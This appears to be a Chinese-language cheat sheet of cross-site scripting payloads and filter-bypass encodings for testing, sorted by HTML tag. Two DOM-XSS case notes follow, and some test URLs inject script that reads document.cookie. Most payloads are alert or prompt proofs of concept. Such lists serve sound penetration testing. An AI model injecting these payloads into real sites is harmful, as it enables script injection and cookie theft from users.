| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |
| 参考1(官网) | |
| 参考2 | |
| 参考3 |
XSS漏洞验证经常遇到一些过滤,如何进行有效验证和绕过过滤呢,这里小结一下常见的一些标签,如<a><img>等。
';alert(String.fromCharCode(88,83,83))//[出自:jiwo.org]
\';alert(String.fromCharCode(88,83,83))//
";alert(String.fromCharCode(88,83,83))//
\";alert(String.fromCharCode(88,83,83))//
--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<iframe src="http://www.baidu.com" height="250" width="300"></iframe>
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 50, 51, 41))</script>
<script>alert(String.fromCharCode(88, 83, 83))</script>
<script>alert('xss')</script>
<p><svg onload=prompt(/xss/)></p> //遇到过这种情况
%253Csvg%2520onload%253Dprompt(/xss/)%253E //<>=双层urlencode
在使用加号做字符串连接的时候,中间的js会被执行:
http://xsst.sinaapp.com/example/test1-2.php?page=1%27%2balert(document。cookie)%2b%27
http://xsst.sinaapp.com/example/test1-2-3.php?page=%27%2bjQuery.globalEval(%27a%27%2b%27lert%27%2b%27(document。cookie)%27)%2b%27
<img> 标签
XSS利用1:
<img src=javascript:alert('xss')> //版本,E7.0|IE6.0,才能执行 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> //版本,E7.0|IE6.0,才能执行
<img src="URL" style='Xss:expression(alert(/xss/));'> //版本,E7.0|IE6.0,才能执行
CSS标记XSS
<img STYLE="background-image:url(javascript:alert('XSS'))"> //版本,E7.0|IE6.0,才能执行
CSS样式表的标记进行XSS转码
<img STYLE="background-image:\75\72\6c\28\6a\61\76\61\73\63\72\69\70\74\3a\61\6c\65\72\74\28\27\58\53\53\27\29\29"> //版本,E7.0|IE6.0,才能执行
XSS利用2:
<img src="x" onerror="alert(1)"> //可以不加"和;
原code:
<img src="x" onerror="alert(1)">
<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img> //必须要有双引号,不然执行不了
原code:
<img src="1" onerror=eval("alert('xss')")></img> //可以去掉双引号
XSS利用3:
<img src=1 onerror=alert('xss')>
<img src=1 onmouseover=alert('xss') a1=1111>
<a> 标签
标准格式:
<a href="http://www.baidu.com">百度</a> XSS利用1: <a href="javascript:alert('xss')">2</a> //可以去掉双引号 <a href=javascript:eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")>2</a> //不能去掉双引号 <a href=javascript:eval("alert('xss')")>2</a> //可以去掉双引号 原code:
<a href=javascript:eval("alert('xss')")>2</a>
<a href="javascript:aaa" onmouseover="alert(/xss/)">22222222</a>
<a href="javascript:alert("xss")">2</a>
<a href=javascript:alert(/xss/)>XSStest</a>
原code:
<a href="javascript:alert('xss')">2</a>
xss利用2:
<a href="data:text/html;base64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test</a> //base64编码,在谷歌浏览器可以成功解析
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">test</a>
原code:
PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4= <script>alert('xss')</script> XSS利用3: <a href="" onclick="alert(1)">aaaaa</a> //可以去掉双引号和; 原code: <a href="" onclick="alert(1)">aaaaa</a> <a href="" onclick=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")>aaaaa</a> <a href="" onclick=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>aaaaa</a> //单引号和双引号都可以 <a href="" onclick=eval(alert('xss'))>aaaaa</a> //可以成功弹窗,如果在url地址栏输入的时候,要进行urlenode编码 原code: eval("alert('xss')")
<a href="#" onclick=alert(‘\170\163\163’)>test3</a> //可以成功执行
原code:
<a href="#" onclick=alert('xss')>test3</a>
XSS利用4:
<a href=kycg.asp?ttt=1000 onmouseover=prompt(123) y=2016>2</a> //可以实现弹窗
<input> 标签
一般格式:<INPUT name="name" value="">
<input value="" onclick="alert(11)" type="text">
<INPUT name="name" value="01/01/1967" onmouseover=prompt(971874) bad="">
<INPUT name="name" value=""><script>alert(123)</script>
小技巧:
当XSS遇到input hidden属性
1、使用expression突破
|
1
|
<input type=hidden style=`x:expression(alert(/xss/))`>
|
直接利用CSS的expression属性来实现突破,此技巧适用于IE6及以下的浏览器。
2、使用accesskey突破
<input type="hidden" accesskey="X" onclick="alert(/xss/)">
插入之后,使用ALT+SHIFT+X快捷键来触发XSS,此方法我在firefox下面测试通过,其它浏览器尚未可知。
类似这种span标签在网页无触发点,也可以这样子用。
<span id="span" recieveurl='xxxeId=1' accesskey='X' onclick='alert(/xss/)' bad=''></span>
<form> 标签
<form method=Post action=kycg.asp?ttt=1000 onmouseover=prompt(962613) y=&enddate=2016 > #action后面直接空格
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action=javascript:alert('xss') >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action=1 onmouseover=alert(123) bbb=111 >
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<form method=Post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<input type='text' name='page' value=0>
<input name='submit' type='submit' value='GO' class="input2">
</form>
<iframe> 标签
<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
<iframe src="data:text/html,<script>alert(1)</script>"></iframe> //谷歌浏览器下实现弹窗
<iframe src=1 onmouseover=alert('xss') y=2016 /><iframe>
<iframe src="javascript:prompt(`xss`);" frameborder="0" width="100%" height="1120px"></iframe> //遇到的有点特别
<iframe src="vbscript:msgbox(123)"></iframe>
遇到的DOM xss 记录一下:
123 <script type="text/javascript"> document.write(unescape("%3Cscript src='/visit_log.jspx%3Furl%3D")+document.location.href+unescape("%26referrer%3D")+document.referrer+unescape("' type='text/javascript'%3E%3C/script%3E")); </script>
http://192.168.106.141/1.html
Referer:http://%22'accesskey='X'onclick='alert(/xss/)'//
DOM案例二:

123 <script type="text/javascript"> function SetCookie(sName, sValue, timeKeep) { var now=new Date(); var expireTime= new Date(now.valueOf()+timeKeep*60000*60); document。cookie = sName + "=" + escape(sValue) + "; path=/; expires=" + expireTime.toGMTString() + ";"; } function GetCookie(sName) { var aCookie = document。cookie.split("; "); for (var i=0; i < aCookie.length; i++) { var aCrumb = aCookie[i].split("="); if (sName == aCrumb[0]) return unescape(aCrumb[1]); } return null; } function GetCurrentDateTime() { var date = new Date(); var current=new String(""); current += date.getFullYear()+"-"; current += date.getMonth() + 1+"-"; current += date.getDate()+" "; current += date.getHours()+":"; current += date.getMinutes()+":"; current += date.getSeconds(); return current; } function AddTrackerCount(url, siteID){ try{ var str_cookie_unique = "tracker_cookie_" + siteID; var str_cookie_datetime = "tracker_cookie_datetime_" + siteID; var str_firstAccessUser; if (GetCookie(str_cookie_unique)==null) { str_firstAccessUser = "True"; SetCookie(str_cookie_unique,"True",24); } else str_firstAccessUser="False"; var str_tracker_lastAccess_datetime = GetCookie(str_cookie_datetime); SetCookie(str_cookie_datetime,GetCurrentDateTime(),365*24); if (str_tracker_lastAccess_datetime==null) str_tracker_lastAccess_datetime = ""; var pars = '&isFirstAccess=' + str_firstAccessUser + '&location=' + escape(location.href) + '&referrer=' + escape(document.referrer) + '&lastAccessDateTime=' + escape(str_tracker_lastAccess_datetime); document.write(unescape("%3Cscript src='" + url + pars + "' type='text/javascript'%3E%3C/script%3E")); }catch(e){} } </script> <script type="text/javascript">AddTrackerCount('/sitefiles/services/cms/PageService.aspx?type=AddTrackerCount&publishmentSystemID=1&channelID=17&contentID=269',1);</script>

